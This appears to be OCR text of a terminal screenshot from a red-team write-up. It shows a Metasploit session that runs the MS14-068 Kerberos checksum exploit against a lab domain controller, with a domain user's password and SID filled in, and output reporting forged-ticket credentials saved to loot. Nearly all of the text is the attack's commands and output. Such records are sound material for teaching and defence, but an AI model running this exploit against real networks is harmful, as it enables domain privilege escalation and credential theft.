 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > show options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
DOMAIN god.org yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD admin!@#45 yes The Domain User password
RHOSTS 192.168.2.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER mary yes The Domain User
USER_SID S-1-5-21-1218902331-2157346161-1782232778-1124 yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.2.25
[*] Validating options...
[*] Using domain GOD.ORG...
[*] 192.168.2.25:88 - Sending AS-REQ...
[*] 192.168.2.25:88 - Parsing AS-REP...
[*] 192.168.2.25:88 - Sending TGS-REQ...
[+] 192.168.2.25:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.2.25:88 - MIT Credential Cache saved on /root/.msf4/loot/20201110021544_default_192.168.2.25_windows.kerberos_988070.bin
[*] Auxiliary module execution completed
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >
渗透攻击红队